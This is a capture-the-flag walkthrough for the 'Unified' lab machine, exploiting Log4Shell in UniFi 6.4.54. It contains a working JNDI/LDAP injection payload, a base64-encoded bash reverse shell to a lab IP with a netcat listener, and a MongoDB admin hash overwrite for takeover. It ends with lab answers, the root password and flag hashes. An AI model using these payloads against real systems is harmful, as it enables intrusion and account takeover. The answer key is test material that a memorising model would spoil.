Scanning
nmap -sC -sV 10.129.176.50

Scanning with -sC and -sV reveals the following open ports
| Port | State | Service | Version |
|---|---|---|---|
| 22/TCP | Open | ssh | OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) |
| 6789/TCP | Open | ibm-db2-admin? | - |
| 8080/TCP | Open | http-proxy | - |
| 8443/TCP | open | ssl/nagios-nsca | Nagios NSCA |
 | |||
 |
The scan reveals port 8080 open running an HTTP proxy. The proxy appears to redirect requests to port 8443 , which seems to be running an SSL web server. We take note that the HTTP title of the page on port 8443 is ” UniFi Network ”.

Upon accessing the page using a browser we are presented with the UniFi web portal login page and the version number is 6.4.54 . If we ever come across a version number it’s always a great idea to research that particular version on Google. A quick Google search using the keywords UniFy 6.4.54 exploit reveals an article that discusses the in-depth exploitation of the CVE-2021-44228 vulnerability within this application. If you would like to learn more about the Log4J vulnerability we have a great Blog post about it.
This Log4J vulnerability can be exploited by injecting operating system commands (OS Command Injection), which is a web security vulnerability that allows an attacker to execute arbitrary operating system commands on the server that is running the application and typically fully compromise the application and all its data. To determine if this is the case, we can use FoxyProxy after making a POST request to the /api/login endpoint, to pass on the request to BurpSuite, which will intercept it as a middle-man. The request can then be edited to inject commands. We provide a great module based around intercepting web requests.
First, we attempt to login to the page with the credentials test:test as we aren’t trying to validate or gain access. The login request will be captured by BurpSuite and we will be able to modify it. Before we modify the request, let’s send this HTTPS packet to the Repeater module of BurpSuite by pressing CTRL+R .

 We input the payload into the remember field as shown above so that we can identify an injection point if one exists. If the request causes the server to connect back to us, then we have verified that the application is vulnerable.
${jndi:ldap://{Tun0 IP Address}/whatever}
JNDI is the acronym for the Java Naming and Directory Interface API . By making calls to this API, applications locate resources and other program objects. A resource is a program object that provides connections to systems, such as database servers and messaging systems.
LDAP is the acronym for Lightweight Directory Access Protocol , which is an open, vendor-neutral, industry standard application protocol for accessing and maintaining distributed directory information services over the Internet or a Network. The default port that LDAP runs on is port 389.
 After we hit “send” the “Response” pane will display the response from the request. The output shows us an error message stating that the payload is invalid, but despite the error message the payload is actually being executed.
Let’s proceed to starting tcpdump on port 389 , which will monitor the network traffic for LDAP connections.
tcpdump is a data-network packet analyzer computer program that runs under a command line interface. It allows the user to display TCP/IP and other packets being transmitted or received over a network to which the computer is attached.
Open up another terminal and type:
sudo tcpdump -i tun0 port 389
After tcpdump has been started, click the Send button.
 The tcpdump output shows a connection being received on our machine. This proves that the application is indeed vulnerable since it is trying to connect back to us on the LDAP port 389.
Weaponisation

We will have to install Open-JDK and Maven on our system in order to build a payload that we can send to the server and will give us Remote Code Execution on the vulnerable system.
sudo pacman -S maven
 Open-JDK is the Java Development kit, which is used to build Java applications.
Maven on the other hand is an Integrated Development Environment (IDE) that can be used to create a structured project and compile our projects into jar files .
Open-JDK is the Java Development kit, which is used to build Java applications.
Maven on the other hand is an Integrated Development Environment (IDE) that can be used to create a structured project and compile our projects into jar files .
These applications will also help us run the rogue-jndi Java application, which starts a local LDAP server and allows us to receive connections back from the vulnerable server and execute malicious code. Once we have installed Open-JDK, we can proceed to install Maven.
After the installation has completed we can check the version of Maven as follows.
mvn -v
Once we have installed the required packages, we now need to download and build the Rogue-JNDI Java application. Let’s clone the respective repository and build the package using Maven.
git clone https://github.com/veracode-research/rogue-jndi
cd rogue-jndi
mvn package This will create a
 .jar file in rogue-jndi/target/ directory called RogueJndi-1.1.jar . Now we can construct our payload to pass into the RogueJndi-1-1.jar Java application.
To use the Rogue-JNDI server we will have to construct and pass it a payload, which will be responsible for giving us a shell on the affected system. We will be Base64 encoding the payload to prevent any encoding issues.
echo 'bash -c bash -i >&/dev/tcp/{Your IP Address}/{A port of your choice} 0>&1' | base64
example:
echo 'bash -c bash -i >&/dev/tcp/10.10.14.99/4444 0>&1' | base64 YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTAuMTAuMTQuOTkvNDQ0NCAwPiYxCg==
 After the payload has been created, start the
 Rogue-JNDI application while passing in the payload as part of the --command option and your tun0 IP address to the --hostname option.
java -jar target/RogueJndi-1.1.jar --command "bash -c {echo,BASE64 STRING HERE}| {base64,-d}|{bash,-i}" --hostname "{YOUR TUN0 IP ADDRESS}"
example:
java -jar RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTAuMTAuMTQuOTkvNDQ0NCAwPiYxCg==}|{base64,-d}|{bash,-i}" --hostname "10.10.14.99"
 Now that the server is listening locally on port 389 , let’s open another terminal and start a Netcat listener to capture the reverse shell.
nc -lvp 4444
Going back to our intercepted POST request, let’s change the payload to ${jndi:ldap://{Your Tun0 IP}:1389/o=tomcat} and click Send.
 After sending the request, a connection to our rogue server is received and the following message is shown.
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload
Once we receive the output from the Rogue server, a shell spawns on our Netcat listener and we can upgrade the terminal shell using the following command.
script /dev/null -c bash

The above command will turn our shell into an interactive shell that will allow us to interact with the system more effectively. From here we can navigate to /home/Michael/ and read the user flag.
From here we can navigate to /home/Michael/ and read the user flag.

Privilege Escalation
The article states we can get access to the administrator panel of the UniFi application and possibly extract SSH secrets used between the appliances.
First let’s check if MongoDB is running on the target system, which might make it possible for us to extract credentials in order to login to the administrative panel.
ps aux | grep mongo
 We can see MongoDB is running on the target system on port
 27117.
Let’s interact with the MongoDB service by making use of the mongo command line utility and attempting to extract the administrator password. A quick Google search using the keywords UniFi Default Database shows that the default database name for the UniFi application is ace .
mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
 The output reveals a user called Administrator. Their password hash is located in the x_shadow variable but in this instance it cannot be cracked with any password cracking utilities. Instead we can change the x_shadow password hash with our very own created hash in order to replace the administrators password and authenticate to the administrative panel. To do this we can use the mkpasswd command line utility.

mkpasswd -m sha-512 password123456
$6$39qa00N2JKYPKd.e$HuRJ5NYvRNYAEyAmFCjSygY40xiD33tcJhANwae.bvtR5KK5LAEsxtf.luSJgOWyBJIBbwM6YbmzX6Mc7UKya/
The $6$ is the identifier for the hashing algorithm that is being used, which is SHA-512 in this case, therefore we will have to make a hash of the same type.
Once we’ve generated the SHA-512 hash the output will look similar to the one above, however due to the salt the hash will change every time it is generated.
Let’s proceed to replacing the existing hash with the one we created
mongo --port 27117 ace --eval 'db.admin.update({"_id": ObjectId("61ce278f46e0fb0012d47ee4")},{$set:{"x_shadow":"SHA_512 Hash Generated"}})'
example:
mongo --port 27117 ace --eval 'db.admin.update({"_id": ObjectId("61ce278f46e0fb0012d47ee4")},{$set:{"x_shadow":"$6$39qa00N2JKYPKd.e$HuRJ5NYvRNYAEyAmFCjSygY40xiD33tcJhANwae.bvtR5KK5LAEsxtf.luSJgOWyBJIBbwM6YbmzX6Mc7UKya/"}})' We can verify that the password has been updated in the Mongo database by running the same command as above. The SHA-512 hash appears to have been updated.
mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
Let’s now visit the website and log in as administrator . It is very important to note that the username is case sensitive.
username: administrator
password: password123456
 The authentication process was successful and we now have administrative access to the UniFi application.
UniFi offers a setting for SSH Authentication, which is a functionality that allows you to administer other Access Points over SSH from a console or terminal.
Navigate to settings → site and scroll down to find the SSH Authentication setting. SSH authentication with a root password has been enabled.

The page shows the root password in plaintext is NotACrackablePassword4U2022 . Let’s attempt to authenticate to the system as root over SSH.
 The connection is successful and the root flag can be found in /root . Congratulations, you have finished the Unified box.
Answers
- Which are the first four open ports?
22,6789,8080,8443 - What is the title of the software that is running running on port 8443?
UniFi Network - What is the version of the software that is running?
6.4.54 - What is the CVE for the identified vulnerability?
CVE-2021-44228 - What protocol does JNDI leverage in the injection?
LDAP - What tool do we use to intercept the traffic, indicating the attack was successful?
tcpdump - What port do we need to inspect intercepted traffic for?
389 - What port is the MongoDB service running on?
27117 - What is the default database name for UniFi applications?
ace - What is the function we use to enumerate users within the database in MongoDB?
db.admin.find() - What is the function we use to update users within the database in MongoDB?
db.admin.update() - What is the password for the root user?
NotACrackablePassword4U2022Submit user flag6ced1a6a89e666c0620cdb10262ba127Submit root flage50bc93c75b634e4b272d2f771c33681